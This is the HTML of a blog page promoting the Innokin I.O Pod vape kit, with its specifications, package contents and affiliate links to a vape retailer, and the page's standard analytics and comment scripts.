body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit' property='v:title' rel='v:url'>I.O Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit' property='v:title' rel='v:url'>I.O Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit' property='v:title' rel='v:url'>Innokin I.O Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit' property='v:title' rel='v:url'>Innokin I.O Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit' property='v:title' rel='v:url'>Innokin I.O Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Innokin.' property='v:title' rel='v:url'>Innokin.</a></span>
<brc>></brc>
<span> Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Innokin I.O Pod Kit - Bring Fantastic Flavor to You!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-12-23T22:58:00-08:00'>10:58&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit' rel='tag'>I.O Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit' rel='tag'>I.O Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit' rel='tag'>Innokin I.O Kit</a>,
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit' rel='tag'>Innokin I.O Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit' rel='tag'>Innokin I.O Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/Innokin.' rel='tag'>Innokin.</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-53468441733931592' itemprop='articleBody'>
<meta content='  Brief Introduction If you are looking for something new to update your vape device, you can not miss the  Innokin I.O Pod Kit . The device...' name='twitter:description'/>
<p>&nbsp;<a href="https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/s950/Innokin_I.O._Pod_Kit_Colors.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="524" data-original-width="950" height="354" src="https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg" width="640" /></a></p><br /><h2>Brief Introduction</h2><p>If you are looking for something new to update your vape device, you can not miss the&nbsp;<a href="https://www.sourcemore.com/innokin-i-o-pod-vape-kit.html">Innokin I.O Pod Kit</a>. The device is a small and user-friend handheld vaping pod system. It is constructed from solid stainless steel and measures just 87.45mm by 13.90mm by 8mm. The compact size makes it easily fits in the palm of your hand. There are five colors to meet your style: Stainless Steel, Black, Rainbow, Blue, and Gunmetal. Innokin I.O Pod Kit is powered by an integrated 310mAh rechargeable battery that may be charged via the bottom micro USB charging port. Besides, the I.O Pod kit adopts a draw-activated firing mechanism, so it frees your hands without a button.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-gR5aS5iFOLM/X-Q6_EKXWwI/AAAAAAAADjs/vksm9x5vUds6awi-Oe854I2WDKzYwD__gCLcBGAsYHQ/s831/Innokin_I.O._Pod_Kit_0.8ml_Pod_Cartridge.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="638" data-original-width="831" height="428" src="https://1.bp.blogspot.com/-gR5aS5iFOLM/X-Q6_EKXWwI/AAAAAAAADjs/vksm9x5vUds6awi-Oe854I2WDKzYwD__gCLcBGAsYHQ/w557-h428/Innokin_I.O._Pod_Kit_0.8ml_Pod_Cartridge.jpg" width="557" /></a></div><p>In addition, the kit is equipped with an intelligent LED indicator, which will notify users of their battery level. The kit includes one 1.4 ohm KAL refillable pod meant for mouth-to-lung use and a single pre-installed 1.4-ohm Ceramic refillable pod. Each pod can hold up to 0.8ml nicotine salts or freebase juice. The pods can be refilled via the bottom refill system and stoppered by a silicone plug. The ceramic material used in the coils of the pod prevents e-liquid buildup on the coils which prolongs the flavor and lifespan of the coil itself and provides a secure connection via friction tabs.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-oiROBTrIx6o/X-Q7L5Kll5I/AAAAAAAADj4/lnKV7STLpwMr1znIo8obQjV2ihpCGXrMwCLcBGAsYHQ/s831/Innokin_I.O._Pod_Kit_Compact_Design.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="365" data-original-width="831" height="282" src="https://1.bp.blogspot.com/-oiROBTrIx6o/X-Q7L5Kll5I/AAAAAAAADj4/lnKV7STLpwMr1znIo8obQjV2ihpCGXrMwCLcBGAsYHQ/w640-h282/Innokin_I.O._Pod_Kit_Compact_Design.jpg" width="640" /></a></div><p><br /></p><h2>Innokin I.O Kit Parameters:</h2><p>Brand: Innokin</p><p>Size: 87.45mmx13.90mmx8mm</p><p>E-juice Capacity: 0.8ml</p><p>Resistance: Ceramic 1.4ohm, Kanthal 1.4ohm</p><p>Wattage Range: 5.5-8.5W</p><p>Battery Capacity: 310mAh</p><p>Body Material: Stainless Steel</p><p>On/Off: Puff Activated</p><p>Color: Stainless Steel, Black, Rainbow, Blue, Gunmetal</p><p><br /></p><h2>The package of I.O Pod System Comes With:</h2><p>&#9679; 1 x Innokin I.O Pod System</p><p>&#9679; 1 x 1.4ohm Ceramic Coil</p><p>&#9679; 1 x 1.4ohm Kanthal Coil</p><p>&#9679; 1 x USB Cable</p><p>You can learn more and get a special price from&nbsp;<a href="https://www.sourcemore.com/innokin-i-o-pod-vape-kit.html">Innokin I.O. Pod Kit</a>.&nbsp;</p><audio controls="controls" style="display: none;"></audio>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html&title= Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html&title= Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html&title= Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html&title= Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html&media=https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg&description=  Brief Introduction If you are looking for something new to update your vape device, you can not miss the  Innokin I.O Pod Kit . The device...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Innokin.
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=53468441733931592&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/53468441733931592/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
